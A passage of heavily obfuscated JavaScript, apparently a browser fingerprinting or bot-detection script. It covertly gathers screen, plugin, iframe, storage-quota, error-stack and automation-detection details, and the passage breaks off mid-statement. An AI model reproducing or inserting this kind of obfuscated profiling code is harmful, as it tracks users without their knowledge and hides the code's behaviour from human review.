GL8=z9()[fY(FQ)](Lb,n0,br,B88)[rj()[xE(z3)](bx,P2,M4,Bx)](Ul8[VH()[nl(VU)].apply(null,[M4,WU])],KI()[cE(fF)](h9,zv,Id(JL),h9))[rj()[xE(z3)](zL,P2,M4,Id(LE))](Ul8[z9()[fY(RL)](wE,vm,Px,Lf)],KI()[cE(fF)](h9,zv,Id(Id(JL)),fN))[rj()[xE(z3)].apply(null,[gQ,P2,M4,Ar])](Ul8[BI(typeof q7()[Nw(m9)],st([],[][[]]))?q7()[Nw(vd)](Pm,GX,gU,J2):q7()[Nw(vU)].call(null,HN,rP,SX,h9)][z9()[fY(Cx)].apply(null,[Id(Id(JL)),Ar,FP,YH])](),KI()[cE(fF)](h9,zv,As,Id([])))[rj()[xE(z3)].call(null,gQ,P2,M4,hs)](Ul8[wU()[lO(Px)](bx,FO,EU,rH)],KI()[cE(fF)](h9,zv,KU,ww))[rj()[xE(z3)](Kr,P2,M4,Id(Id([])))](Ul8[rj()[xE(RG)](LQ,KG,gf,Id(Id(LE)))]);var QP8=II8[B4()[Yj(rs)].apply(null,[Id([]),qk8,KM,wE])];var vI8=Sp8[B4()[Yj(rs)](SX,qk8,KM,fM)];var W68=II8[BI(typeof B4()[Yj(RF)],'undefined')?B4()[Yj(LQ)](Bx,N78,tr,v5):B4()[Yj(rs)](LN,qk8,KM,Id(LE))];var U78=Sp8[B4()[Yj(rs)].call(null,l5,qk8,KM,RM)];var S08=z9()[fY(FQ)](Bx,n0,H7,B88)[rj()[xE(z3)](LE,P2,M4,q3)](W68,rj()[xE(KN)](zL,fw,cS,z3))[rj()[xE(z3)](hG,P2,M4,KG)](vI8);var I68=z9()[fY(FQ)](v5,n0,JL,B88)[rj()[xE(z3)].call(null,Id(JL),P2,M4,Px)](QP8,PU()[zG(l2)](pH8,FQ,P2,pU,RL,Id({})))[rj()[xE(z3)].call(null,fw,P2,M4,Cx)](U78);var CR8;return CR8=[X0(K6,[q7()[Nw(RF)](Id(JL),rS,Id(JL),JQ),pp8]),X0(K6,[z9()[fY(Ux)](C4,bO,Id(Id({})),qp),GL8]),X0(K6,[w0(typeof Y2()[Ks(LQ)],st(w0(typeof z9()[fY(wE)],st('',[][[]]))?z9()[fY(FQ)](KN,n0,FQ,B88):z9()[fY(JL)](YG,z98,KG,Ew),[][[]]))?Y2()[Ks(Ps)](g4,VO,C4,vd):Y2()[Ks(hs)].apply(null,[PG,kq8,mv,qd8]),S08]),X0(K6,[q7()[Nw(VU)](hs,R0,rs,H7),I68]),X0(K6,[rj()[xE(w9)](jG,E3,Bc8,RM),Ib8])],Qd.pop(),CR8;};var xL8=function(Hp8){return lL8(Hp8)||nm(c1,[Hp8])||Cb8(Hp8)||nm(cn,[]);};var Cb8=function(YL8,w68){Qd.push(Vp8);if(Id(YL8)){Qd.pop();return;}if(BI(typeof YL8,BI(typeof LF()[lF(mv)],st([],[][[]]))?LF()[lF(Ar)].call(null,ld8,z5,t08,RX,Id(Id(JL)),n0):LF()[lF(LE)](LQ,Ad8,v3,v3,As,HQ))){var H68;return Qd.pop(),H68=nm(lR,[YL8,w68]),H68;}var vq8=QZ[q7()[Nw(Lv)](bx,nz8,Yq,j3)][VH()[nl(mv)](YI,KU)][BI(typeof z9()[fY(tO)],st('',[][[]]))?z9()[fY(JL)].apply(null,[RX,z5,hs,Ng8]):z9()[fY(Cx)].call(null,Id(Id([])),Ar,LE,J88)].call(YL8)[rj()[xE(rH)](hs,hU,CZ8,Px)](E3,v4(JL));if(BI(vq8,q7()[Nw(Lv)](Mx,nz8,j3,j3))&&YL8[B4()[Yj(mv)].call(null,fQ,Yq,Yd,q3)])vq8=YL8[B4()[Yj(mv)].apply(null,[Id(Id([])),Yq,Yd,HN])][KI()[cE(Ps)](VU,Rd,Id(LE),v3)];if(BI(vq8,KI()[cE(RL)](NU,j88,rs,KN))||BI(vq8,q7()[Nw(RL)](Fm,zS,YG,RF))){var tl8;return tl8=QZ[B4()[Yj(FQ)](fF,H7,Dp8,m9)][rj()[xE(hG)](q3,bx,RJ8,Im)](YL8),Qd.pop(),tl8;}if(BI(vq8,q7()[Nw(QP)].call(null,ww,pP8,KX,s2))||new (QZ[rj()[xE(fF)].apply(null,[RN,WO,Z7,Id(LE)])])(q7()[Nw(fM)](vm,rh8,HQ,RM))[KI()[cE(Pm)](gU,DM,dX,g4)](vq8)){var fJ8;return Qd.pop(),fJ8=nm(lR,[YL8,w68]),fJ8;}Qd.pop();};var lL8=function(O08){Qd.push(Mj);if(QZ[B4()[Yj(FQ)](Lb,H7,bt,fF)][pw()[ZG(As)](kN,FP,E08,Id(Id([])),Z2)](O08)){var wb8;return Qd.pop(),wb8=nm(lR,[O08]),wb8;}Qd.pop();};var PL8=function(){Qd.push(Ap8);try{var Bt8=Qd.length;var cb8=Id([]);if(wk8()||Mg8()){var fb8;return Qd.pop(),fb8=[],fb8;}var BI8=QZ[z9()[fY(hs)](Id(Id(JL)),LM,bx,dP)][w0(typeof VH()[nl(RX)],st('',[][[]]))?VH()[nl(Ar)].apply(null,[ql,MF]):VH()[nl(E3)].call(null,dz8,F08)][B4()[Yj(MX)](JL,ng8,PH,gU)](VH()[nl(fM)](ZZ,Ux));BI8[PU()[zG(HQ)].apply(null,[tk8,FQ,Hs,Kr,bx,Kr])][rj()[xE(AF)](Id(Id([])),wE,zE,v5)]=z9()[fY(Yw)](Id(Id([])),fM,C5,cl);QZ[z9()[fY(hs)].apply(null,[YG,LM,l2,dP])][BI(typeof VH()[nl(pU)],'undefined')?VH()[nl(E3)].call(null,P5,Wj):VH()[nl(Ar)](ql,MF)][BI(typeof MI()[Zw(z3)],'undefined')?MI()[Zw(wE)].apply(null,[jT8,hx,Id(Id(JL)),wn8,Id(Id(LE)),vU]):MI()[Zw(r9)](Ar,vn8,mv,Xd8,Fm,l2)][w0(typeof rj()[xE(br)],st([],[][[]]))?rj()[xE(bF)](Id(JL),JL,bH,ww):rj()[xE(YG)](mp,kK8,rv8,rH)](BI8);var vL8=BI8[B4()[Yj(KN)](nF,Pj,Lq,Lv)];var W08=nm(pV,[BI8]);var OL8=Sd8(vL8);var m08=nm(Vz,[vL8]);BI8[q7()[Nw(RX)](l5,XH,mv,vU)]=Y2()[Ks(YG)].call(null,vd,vn8,v3,E3);var vf8=bS8(BI8);BI8[B4()[Yj(Im)].apply(null,[KX,dX,VY,fN])]();var Hq8=[][rj()[xE(z3)].apply(null,[l2,P2,Yd,Ux])](xL8(W08),[X0(K6,[q7()[Nw(MX)].call(null,JL,mf,Id({}),WU),OL8]),X0(K6,[z9()[fY(n0)].call(null,Id(Id({})),vU,l5,El),m08])],xL8(vf8),[X0(K6,[q7()[Nw(hG)](Lb,HD,CN,rx),BI(typeof z9()[fY(q3)],'undefined')?z9()[fY(JL)](HN,J98,vm,ZZ8):z9()[fY(FQ)](Pb,n0,Id([]),vt)])]);var k98;return Qd.pop(),k98=Hq8,k98;}catch(Pp8){Qd.splice(gd(Bt8,JL),Infinity,Ap8);var zv8;return Qd.pop(),zv8=[],zv8;}Qd.pop();};var Sd8=function(At8){Qd.push(Dr);if(At8[LF()[lF(z3)](LQ,WV8,KX,Im,Id(LE),gU)]&&Lt(QZ[q7()[Nw(Lv)](As,jl,Mx,j3)][BI(typeof rj()[xE(Yq)],st('',[][[]]))?rj()[xE(YG)](Yq,tL8,D4,hU):rj()[xE(IX)](Id(Id(LE)),ww,HA8,Id(Id([])))](At8[LF()[lF(z3)](LQ,WV8,KX,Id(Id({})),CN,JL)])[BI(typeof z9()[fY(KU)],st([],[][[]]))?z9()[fY(JL)](mp,jP8,LN,I18):z9()[fY(LE)].call(null,H7,qP,Ar,Hf8)],LE)){var Tp8=[];for(var Ld8 in At8[LF()[lF(z3)](LQ,WV8,KX,WO,bF,FQ)]){if(QZ[q7()[Nw(Lv)](Id({}),jl,bF,j3)][VH()[nl(mv)](VL,KU)][VH()[nl(FP)](Iw,z3)].call(At8[LF()[lF(z3)](LQ,WV8,KX,Id({}),YG,rH)],Ld8)){Tp8[z9()[fY(FP)](Id(Id([])),QP,SX,bf)](Ld8);}}var U68=Is(Hz8(Tp8[KI()[cE(z3)](bw,Vm,wE,wE)](KI()[cE(fF)].call(null,h9,Pv,HN,JL))));var l78;return Qd.pop(),l78=U68,l78;}else{var QH8;return QH8=rj()[xE(RL)].apply(null,[VU,BQ,fZ8,Px]),Qd.pop(),QH8;}Qd.pop();};var Wv8=function(){Qd.push(R18);var vb8=w0(typeof B4()[Yj(qP)],'undefined')?B4()[Yj(w9)].call(null,Fm,E78,mp8,Im):B4()[Yj(LQ)](KG,st8,VQ,LQ);try{var QI8=Qd.length;var UH8=Id({});var pb8=nm(wV,[]);var zf8=VH()[nl(rs)](bQ,Pj);if(QZ[z9()[fY(hs)](H3,LM,g4,UQ)][B4()[Yj(AF)](KU,Kc8,jn8,sj)]&&QZ[z9()[fY(hs)](Id({}),LM,fF,UQ)][BI(typeof B4()[Yj(Cx)],'undefined')?B4()[Yj(LQ)](mv,mm,lI8,Id([])):B4()[Yj(AF)](lM,Kc8,jn8,RX)][w0(typeof VH()[nl(JL)],st('',[][[]]))?VH()[nl(KN)].call(null,XT8,Mx):VH()[nl(E3)](j9,Wp8)]){var wI8=QZ[z9()[fY(hs)].apply(null,[Id(JL),LM,ww,UQ])][w0(typeof B4()[Yj(LE)],st('',[][[]]))?B4()[Yj(AF)](AF,Kc8,jn8,hG):B4()[Yj(LQ)](Id(LE),Pg8,hg8,Id([]))][VH()[nl(KN)].call(null,XT8,Mx)];zf8=(w0(typeof z9()[fY(n0)],'undefined')?z9()[fY(FQ)](Lb,n0,dX,H4):z9()[fY(JL)](Pm,mO,Pm,m9))[rj()[xE(z3)](pU,P2,AS8,Id([]))](wI8[PU()[zG(KX)].call(null,MG,YG,sx,RM,fN,tO)],KI()[cE(fF)](h9,vQ,HQ,Bs))[rj()[xE(z3)](Pb,P2,AS8,Id(Id(LE)))](wI8[KI()[cE(nF)](KG,F08,m9,s2)],BI(typeof KI()[cE(w9)],st([],[][[]]))?KI()[cE(Bs)](x2,OQ,KU,WO):KI()[cE(fF)](h9,vQ,vU,RM))[rj()[xE(z3)].apply(null,[gQ,P2,AS8,Id({})])](wI8[BI(typeof z9()[fY(Ux)],st([],[][[]]))?z9()[fY(JL)](Ux,Sc8,RG,t08):z9()[fY(vU)](jG,As,Pb,rS8)]);}var P68=z9()[fY(FQ)].call(null,Mx,n0,Id({}),H4)[BI(typeof rj()[xE(dX)],st([],[][[]]))?rj()[xE(YG)](Id(LE),kr,kX,H7):rj()[xE(z3)](LN,P2,AS8,fw)](zf8,KI()[cE(fF)](h9,vQ,m9,RG))[w0(typeof rj()[xE(Bs)],st('',[][[]]))?rj()[xE(z3)].apply(null,[Id([]),P2,AS8,QP]):rj()[xE(YG)](pU,fn8,Lv8,KN)](pb8);var PP8;return Qd.pop(),PP8=P68,PP8;}catch(jp8){Qd.splice(gd(QI8,JL),Infinity,R18);var zd8;return Qd.pop(),zd8=vb8,zd8;}Qd.pop();};var Gv8=function(){var BP8=nm(pn,[]);Qd.push(tk8);var GH8=nm(Y,[]);var tS8=fC(VJ,[]);var Sl8=z9()[fY(FQ)](C5,n0,Id(Id(LE)),B8)[rj()[xE(z3)](Ux,P2,jP,Lb)](BP8,KI()[cE(fF)].apply(null,[h9,Rl,vU,h9]))[rj()[xE(z3)].apply(null,[E3,P2,jP,bx])](GH8,KI()[cE(fF)](h9,Rl,Id(JL),Kr))[rj()[xE(z3)](pU,P2,jP,As)](tS8);var hv8;return Qd.pop(),hv8=Sl8,hv8;};var wl8=function(){Qd.push(J2);var qS8=function(){return fC.apply(this,[Ig,arguments]);};var ZP8=function(){return fC.apply(this,[VV,arguments]);};var Nl8=function Yq8(){var Rq8=[];Qd.push(Ar);for(var ZS8 in QZ[z9()[fY(hs)](VU,LM,rH,Fv8)][LF()[lF(z3)](LQ,mr,KX,r9,P2,h9)][B4()[Yj(bF)].call(null,jG,sT8,Tm,WO)]){if(QZ[BI(typeof q7()[Nw(RL)],st([],[][[]]))?q7()[Nw(vd)](Ux,YB8,vU,Vk8):q7()[Nw(Lv)](Ux,j88,Id([]),j3)][VH()[nl(mv)](Ng8,KU)][VH()[nl(FP)](Lz8,z3)].call(QZ[z9()[fY(hs)](hG,LM,Id(Id([])),Fv8)][LF()[lF(z3)].apply(null,[LQ,mr,KX,HQ,Yw,bF])][B4()[Yj(bF)](P2,sT8,Tm,z3)],ZS8)){Rq8[w0(typeof z9()[fY(j3)],'undefined')?z9()[fY(FP)](Id(Id(LE)),QP,MF,mU):z9()[fY(JL)](Pb,bB8,Pb,Tt8)](ZS8);for(var Fq8 in QZ[z9()[fY(hs)](Id(JL),LM,g4,Fv8)][LF()[lF(z3)].apply(null,[LQ,mr,KX,Pj,j3,fN])][B4()[Yj(bF)](QP,sT8,Tm,Id(LE))][ZS8]){if(QZ[q7()[Nw(Lv)].apply(null,[r9,j88,Id(LE),j3])][VH()[nl(mv)].call(null,Ng8,KU)][VH()[nl(FP)].call(null,Lz8,z3)].call(QZ[z9()[fY(hs)](mv,LM,Id(Id(LE)),Fv8)][LF()[lF(z3)](LQ,mr,KX,Pm,bx,Kr)][B4()[Yj(bF)](v3,sT8,Tm,Id([]))][ZS8],Fq8)){Rq8[z9()[fY(FP)](vd,QP,mv,mU)](Fq8);}}}}var Rp8;return Rp8=Is(Hz8(QZ[B4()[Yj(QP)].call(null,Pm,HQ,Fx,IX)][q7()[Nw(w9)].call(null,bx,qj,fQ,fw)](Rq8))),Qd.pop(),Rp8;};if(Id(Id(QZ[z9()[fY(hs)](IX,LM,l2,KP)][LF()[lF(z3)].call(null,LQ,WV,KX,H3,FP,m9)]))&&Id(Id(QZ[z9()[fY(hs)](H7,LM,Id(Id([])),KP)][LF()[lF(z3)](LQ,WV,KX,gQ,Bs,RL)][w0(typeof B4()[Yj(fQ)],st('',[][[]]))?B4()[Yj(bF)].call(null,h9,sT8,WY,KU):B4()[Yj(LQ)](zL,pl8,xN,Id(LE))]))){if(Id(Id(QZ[z9()[fY(hs)](Ux,LM,LN,KP)][LF()[lF(z3)](LQ,WV,KX,RM,VU,C5)][w0(typeof B4()[Yj(IX)],st('',[][[]]))?B4()[Yj(bF)](Ar,sT8,WY,Id(LE)):B4()[Yj(LQ)](Pm,nC,Bf8,bF)][w0(typeof B4()[Yj(Px)],st('',[][[]]))?B4()[Yj(vm)].call(null,Im,g4,E0,Cx):B4()[Yj(LQ)].apply(null,[bx,ES8,z5,r9])]))&&Id(Id(QZ[z9()[fY(hs)](Yw,LM,r9,KP)][LF()[lF(z3)](LQ,WV,KX,Id([]),Ux,fN)][B4()[Yj(bF)](LQ,sT8,WY,g4)][B4()[Yj(hU)](fN,IF,TS,Id(LE))]))){if(BI(typeof QZ[BI(typeof z9()[fY(gQ)],st('',[][[]]))?z9()[fY(JL)].apply(null,[Id({}),qG,RN,Vl8]):z9()[fY(hs)](Id({}),LM,Cx,KP)][LF()[lF(z3)](LQ,WV,KX,l2,vU,jG)][w0(typeof B4()[Yj(w9)],'undefined')?B4()[Yj(bF)](Id(Id(LE)),sT8,WY,jG):B4()[Yj(LQ)](Id(Id(JL)),FH8,k78,IX)][B4()[Yj(vm)].call(null,Id(LE),g4,E0,Id(Id({})))],VH()[nl(wE)](Xd,pU))&&BI(typeof QZ[w0(typeof z9()[fY(MX)],st([],[][[]]))?z9()[fY(hs)](Lb,LM,sj,KP):z9()[fY(JL)](h9,Ad8,v5,gH8)][LF()[lF(z3)](LQ,WV,KX,HN,Id([]),E3)][B4()[Yj(bF)].apply(null,[MX,sT8,WY,YG])][B4()[Yj(vm)](CN,g4,E0,z3)],VH()[nl(wE)](Xd,pU))){var Zq8=qS8()&&ZP8()?Nl8():q7()[Nw(mv)](Pj,Ib,JL,Fm);var xb8=Zq8[z9()[fY(Cx)].apply(null,[Kr,Ar,Ps,kH])]();var kP8;return Qd.pop(),kP8=xb8,kP8;}}}var n68;return n68=w0(typeof rj()[xE(qP)],st('',[][[]]))?rj()[xE(RN)](gQ,Ar,kE,Id(Id(LE))):rj()[xE(YG)](Id(LE),Fm,SK8,Id(Id(JL))),Qd.pop(),n68;};var TL8=function(J68){Qd.push(K18);try{var lR8=Qd.length;var F78=Id([]);J68();throw QZ[rj()[xE(Ps)](MX,KU,gl,Id([]))](mq8);}catch(Dq8){Qd.splice(gd(lR8,JL),Infinity,K18);var xl8=Dq8[KI()[cE(Ps)].call(null,VU,RY,JL,KG)],wf8=Dq8[rj()[xE(Kr)].call(null,Pm,qM,IT,sj)],gP8=Dq8[BI(typeof B4()[Yj(Fm)],st([],[][[]]))?B4()[Yj(LQ)](gQ,WP8,QA8,tO):B4()[Yj(Mx)](fN,m3,QH,RG)];var Hl8;return Hl8=X0(K6,[B4()[Yj(H3)].call(null,Yq,h9,Yt,C4),gP8[KI()[cE(Px)].call(null,IX,hg,Yw,fF)](pw()[ZG(HQ)](MF,JL,Tw,CN,dX))[z9()[fY(LE)].apply(null,[LN,qP,Id(JL),Hx])],KI()[cE(Ps)].call(null,VU,RY,rH,MX),xl8,rj()[xE(Kr)].call(null,RL,qM,IT,QP),wf8]),Qd.pop(),Hl8;}Qd.pop();};var Af8=function(){var vH8;Qd.push(gH8);try{var K68=Qd.length;var DR8=Id(Id(C1));vH8=fm(KI()[cE(QP)](qP,Lz8,g4,Id({})),QZ[z9()[fY(hs)].call(null,Id({}),LM,Id([]),VC)]);vH8=pA8(W1,[vH8?wX[zL]:wX[fN],vH8?Z6[rj()[xE(H3)].apply(null,[nF,D4,rr,Pm])]():wX[Cx]]);}catch(GP8){Qd.splice(gd(K68,JL),Infinity,gH8);vH8=wU()[lO(LQ)](JL,C4,N18,Pm);}var CL8;return CL8=vH8[w0(typeof z9()[fY(Pj)],st('',[][[]]))?z9()[fY(Cx)].apply(null,[FQ,Ar,Px,MJ8]):z9()[fY(JL)](mp,bT8,ww,HX)](),Qd.pop(),CL8;};var Jt8=function(){var Of8;Qd.push(lM);try{var AR8=Qd.length;var Yb8=Id([]);Of8=Id(Id(QZ[z9()[fY(hs)].call(null,Id(Id({})),LM,Pb,Nm)][rj()[xE(s2)](Yw,Ux,cv8,Id(Id([])))]))&&BI(QZ[z9()[fY(hs)](Pm,LM,Kr,Nm)][rj()[xE(s2)](RM,Ux,cv8,Id(Id({})))][rj()[xE(Z2)](HQ,n4,Kd8,Id([]))],w0(typeof VH()[nl(Lb)],st([],[][[]]))?VH()[nl(bF)](NK8,Ps):VH()[nl(E3)].call(null,BQ,Kd8));Of8=Of8?X5(wX[Ps],pA8(W1,[JL,h9])):vp8(JL,wX[IX],Z6[KI()[cE(fM)](rs,Uf8,m9,j3)]());}catch(Dv8){Qd.splice(gd(AR8,JL),Infinity,lM);Of8=wU()[lO(LQ)].apply(null,[JL,C4,ps,EX]);}var xf8;return xf8=Of8[z9()[fY(Cx)].call(null,gU,Ar,r9,Ev8)](),Qd.pop(),xf8;};var Z98=function(){var D68;Qd.push(dl8);try{var HH8=Qd.length;var Mf8=Id(wg);D68=Id(Id(QZ[z9()[fY(hs)](n0,LM,LQ,Ev8)][KI()[cE(RX)](vU,Pv,zL,Id({}))]))||Id(Id(QZ[z9()[fY(hs)].apply(null,[rH,LM,MX,Ev8])][wU()[lO(CN)].call(null,YG,G88,Pr,tO)]))||Id(Id(QZ[z9()[fY(hs)](tO,LM,fN,Ev8)][rj()[xE(MF)](RM,mr,T7,n0)]))||Id(Id(QZ[w0(typeof z9()[fY(SX)],st([],[][[]]))?z9()[fY(hs)].call(null,rs,LM,mp,Ev8):z9()[fY(JL)](Id(Id(JL)),N5,Cx,DF)][z9()[fY(VU)](H7,IF,Id({}),zP8)]));D68=pA8(W1,[D68?JL:c3,D68?GG:OQ]);}catch(HL8){Qd.splice(gd(HH8,JL),Infinity,dl8);D68=wU()[lO(LQ)](JL,C4,GE,nF);}var jt8;return jt8=D68[z9()[fY(Cx)].call(null,w9,Ar,Id(Id(LE)),pZ8)](),Qd.pop(),jt8;};var rp8=function(){var vR8;Qd.push(Dp8);try{var N08=Qd.length;var Lp8=Id({});var MP8=QZ[VH()[nl(Ar)](gP,MF)][B4()[Yj(MX)].apply(null,[Pj,ng8,tE,Id(Id(LE))])](q7()[Nw(bF)](Pb,N78,rs,IX));MP8[w0(typeof PU()[zG(z3)],st([],[][[]]))?PU()[zG(EX)](HI,hs,br,Lb,Kr,Id([])):PU()[zG(vd)](z5,Cx,Fk8,Ux,H3,h9)](B4()[Yj(EX)](C4,jj,gY,mv),LF()[lF(As)].apply(null,[Ar,zS,Uv8,KU,m9,s2]));MP8[PU()[zG(EX)].apply(null,[HI,hs,br,vm,FQ,E3])](VH()[nl(s2)].apply(null,[N78,P2]),Y2()[Ks(JL)](LE,jl,Yw,Ar));vR8=w0(MP8[VH()[nl(s2)](N78,P2)],undefined);vR8=vR8?X5(YZ8,pA8(W1,[JL,h9])):vp8(JL,wX[IX],YZ8);}catch(bq8){Qd.splice(gd(N08,JL),Infinity,Dp8);vR8=wU()[lO(LQ)].call(null,JL,C4,g0,Im);}var Vf8;return Vf8=vR8[w0(typeof z9()[fY(pU)],'undefined')?z9()[fY(Cx)](Yw,Ar,l5,W9):z9()[fY(JL)].apply(null,[Id(Id(LE)),hW,fM,z78])](),Qd.pop(),Vf8;};var XH8=function(){var tf8;var rl8;var Gl8;Qd.push(Gp8);var Lf8;return Lf8=Jq8()[rj()[xE(zL)].call(null,nF,g4,v8,Id({}))](function G78(Ef8){Qd.push(vT8);while(JL)switch(Ef8[KI()[cE(Yq)](YG,b9,Pj,mp)]=Ef8[pw()[ZG(E3)](hx,Ar,Dl,P2,RL)]){case LE:if(Id(fm(w0(typeof q7()[Nw(Pj)],st('',[][[]]))?q7()[Nw(vm)](l2,OP,Id(Id(JL)),tO):q7()[Nw(vd)].apply(null,[MX,fU,Id(Id([])),rc8]),QZ[PU()[zG(YG)](Dl,wE,hs,z3,Z2,Id(Id([])))])&&fm(z9()[fY(QP)].call(null,FP,bw,wE,vQ),QZ[PU()[zG(YG)](Dl,wE,hs,Id(Id(JL)),RG,vd)][q7()[Nw(vm)].call(null,AF,OP,ww,tO)]))){Ef8[pw()[ZG(E3)](hx,Ar,Dl,MX,KG)]=YG;break;}Ef8[KI()[cE(Yq)].call(null,YG,b9,gU,vm)]=JL;Ef8[w0(typeof pw()[ZG(Lv)],'undefined')?pw()[ZG(E3)](hx,Ar,Dl,qP,H7):pw()[ZG(mv)](LZ8,DU,tM,FQ,j3)]=Ar;{var Zd8;return Zd8=Jq8()[BI(typeof MI()[Zw(r9)],st([],[][[]]))?MI()[Zw(wE)](Ol8,qM,Ps,dD8,Id(Id(LE)),JL):MI()[Zw(E3)](FQ,tv,Bs,As,m9,As)](QZ[PU()[zG(YG)].apply(null,[Dl,wE,hs,ww,RL,Yq])][BI(typeof q7()[Nw(H3)],st([],[][[]]))?q7()[Nw(vd)](Lb,zb8,Id(Id({})),xN):q7()[Nw(vm)](vm,OP,H7,tO)][z9()[fY(QP)].call(null,mv,bw,rH,vQ)]()),Qd.pop(),Zd8;}case Ar:tf8=Ef8[B4()[Yj(H7)](RF,mv,X9,Id([]))];rl8=tf8[KI()[cE(hG)](bF,wp,FQ,RX)];Gl8=tf8[wU()[lO(As)](FQ,RF,NE,rs)];{var YS8;return YS8=Ef8[KI()[cE(q3)](RN,hY,RL,HN)](q7()[Nw(m9)](WO,ZL,Id(Id(LE)),HQ),gO(Gl8,X5(X5(wX[Ps],wX[Ps]),Z6[KI()[cE(fM)].apply(null,[rs,qv,Id(Id({})),H7])]()))[pw()[ZG(r9)](Yk8,FP,xH,Id(Id(JL)),SX)](wX[KX])),Qd.pop(),YS8;}case Bs:Ef8[KI()[cE(Yq)](YG,b9,WO,bF)]=Bs;Ef8[VH()[nl(Lb)](X7,sx)]=Ef8[VH()[nl(qP)](tt,hs)](JL);{var sb8;return sb8=Ef8[KI()[cE(q3)].apply(null,[RN,hY,lM,h9])](q7()[Nw(m9)](KU,ZL,l5,HQ),wU()[lO(LQ)](JL,C4,YH,Im)),Qd.pop(),sb8;}case wX[LN]:Ef8[pw()[ZG(E3)](hx,Ar,Dl,Z2,j3)]=Z6[B4()[Yj(RM)](Pb,D4,gp,Id(Id(LE)))]();break;case YG:{var gd8;return gd8=Ef8[KI()[cE(q3)].call(null,RN,hY,vd,Id(Id(LE)))](q7()[Nw(m9)](Px,ZL,pU,HQ),rj()[xE(RL)].apply(null,[MX,BQ,k0,CN])),Qd.pop(),gd8;}case Lv:case w0(typeof PU()[zG(KX)],'undefined')?PU()[zG(Bs)](YH,vd,Pm,Pj,rH,v3):PU()[zG(vd)](Rj,wE,Ml8,Id(LE),KU,Kr):{var xv8;return xv8=Ef8[Y2()[Ks(FP)](rs,w7,RM,Ar)](),Qd.pop(),xv8;}}Qd.pop();},null,null,[[JL,wX[r9]]],QZ[rj()[xE(Cx)](hU,Xr,N4,Id(Id(LE)))]),Qd.pop(),Lf8;};var gL8=function(Xt8,RL8){return fC(ng,[Xt8])||fC(s8,[Xt8,RL8])||Yv8(Xt8,RL8)||fC(p1,[]);};var Yv8=function(j68,Y08){Qd.push(YK8);if(Id(j68)){Qd.pop();return;}if(BI(typeof j68,LF()[lF(LE)].call(null,LQ,t4,v3,P2,E3,Pm))){var mP8;return Qd.pop(),mP8=fC(FA,[j68,Y08]),mP8;}var T78=QZ[q7()[Nw(Lv)].call(null,gU,Kb,Id(Id(JL)),j3)][VH()[nl(mv)](XY,KU)][BI(typeof z9()[fY(bx)],st([],[][[]]))?z9()[fY(JL)].call(null,Id({}),lr,gU,Yp8):z9()[fY(Cx)].apply(null,[C4,Ar,MX,nE])].call(j68)[rj()[xE(rH)](rH,hU,ft,QP)](E3,v4(wX[mv]));if(BI(T78,q7()[Nw(Lv)](l2,Kb,SX,j3))&&j68[B4()[Yj(mv)].apply(null,[w9,Yq,Up,Fm])])T78=j68[B4()[Yj(mv)](HN,Yq,Up,Bx)][BI(typeof KI()[cE(qP)],st([],[][[]]))?KI()[cE(Bs)](ng8,ww,Pj,wE):KI()[cE(Ps)](VU,kq,LQ,vd)];if(BI(T78,KI()[cE(RL)](NU,XB,hU,H7))||BI(T78,q7()[Nw(RL)](MF,NS,Id(LE),RF))){var wJ8;return wJ8=QZ[B4()[Yj(FQ)](mp,H7,Rb,vm)][rj()[xE(hG)](s2,bx,WL8,sj)](j68),Qd.pop(),wJ8;}if(BI(T78,w0(typeof q7()[Nw(r9)],st('',[][[]]))?q7()[Nw(QP)](fQ,zj,br,s2):q7()[Nw(vd)](Id(Id(LE)),EQ,fQ,SL8))||new (QZ[rj()[xE(fF)](hG,WO,Xl,Px)])(q7()[Nw(fM)](C5,H5,Pb,RM))[KI()[cE(Pm)](gU,T2,HN,Id(JL))](T78)){var fd8;return Qd.pop(),fd8=fC(FA,[j68,Y08]),fd8;}Qd.pop();};var Tl8=function(){var Id8;var IP8;var xR8;var Md8;var TR8;Qd.push(lH8);var fR8;var j08;var Pd8;var v78;var XL8;var r78;return r78=Xv8()[rj()[xE(zL)](C5,g4,J9,Lb)](function UI8(Lq8){Qd.push(fr);while(JL)switch(Lq8[KI()[cE(Yq)](YG,vn8,Ux,w9)]=Lq8[BI(typeof pw()[ZG(YG)],'undefined')?pw()[ZG(mv)](Ev8,pm,r9,mp,hG):pw()[ZG(E3)].call(null,hx,Ar,bL8,Id({}),j3)]){case LE:TR8=function Mt8(Vv8,RI8){Qd.push(kU);var hI8=[BI(typeof B4()[Yj(hG)],st('',[][[]]))?B4()[Yj(LQ)](RL,lM,pl8,YG):B4()[Yj(fQ)](Bs,MF,cq,fM),B4()[Yj(sj)](RX,KL8,jq,Id(Id({}))),KI()[cE(RG)].call(null,MX,Z7,C4,gQ),w0(typeof B4()[Yj(mp)],st([],[][[]]))?B4()[Yj(WO)](n0,Z2,vP,hs):B4()[Yj(LQ)].apply(null,[nF,IF,lK8,g4]),PU()[zG(r9)].apply(null,[NM,vd,fF,l5,l2,Id(JL)]),q7()[Nw(hU)](Id(Id(JL)),rq,Im,C5),VH()[nl(Mx)](A0,fw),KI()[cE(rs)].call(null,Pb,J4,Yw,Id([])),B4()[Yj(lM)](Id(LE),cm,pI,hU),B4()[Yj(KG)].apply(null,[jG,KX,vb,rs]),q7()[Nw(Ux)](Id({}),Zb,hU,Kr)];var IH8=[BI(typeof rj()[xE(fF)],st('',[][[]]))?rj()[xE(YG)].call(null,EX,g4,b08,RN):rj()[xE(RM)].call(null,hU,PG,s7,vm),rj()[xE(mp)](ww,NU,fp,zL),B4()[Yj(Pb)].call(null,Ux,KU,hg,VU),rj()[xE(sj)](gU,Zx,DL,YG)];var cI8={};var WR8=EX;if(w0(typeof RI8[B4()[Yj(bF)](j3,sT8,BS,Px)],KI()[cE(bx)].call(null,Bs,SP,Id(Id([])),KN))){cI8[q7()[Nw(s2)].call(null,Id(JL),jY,v3,C4)]=RI8[B4()[Yj(bF)](Pm,sT8,BS,Id(Id({})))];}if(Vv8[B4()[Yj(bF)](Cx,sT8,BS,Im)]){cI8[BI(typeof rj()[xE(wE)],'undefined')?rj()[xE(YG)](g4,L18,r68,wE):rj()[xE(WO)].call(null,Pb,z3,KY,JL)]=Vv8[B4()[Yj(bF)].apply(null,[VU,sT8,BS,Id(JL)])];}if(BI(Vv8[rj()[xE(lM)].call(null,qP,st8,Yd,fF)],LE)){for(var zt8 in hI8){cI8[(BI(typeof pw()[ZG(vd)],st([],[][[]]))?pw()[ZG(mv)](EK8,J98,jn8,l2,lM):pw()[ZG(j3)](kQ,mv,Tm,Id({}),r9))[rj()[xE(z3)](v3,P2,A9,Ar)](WR8)]=Md8(Vv8[BI(typeof 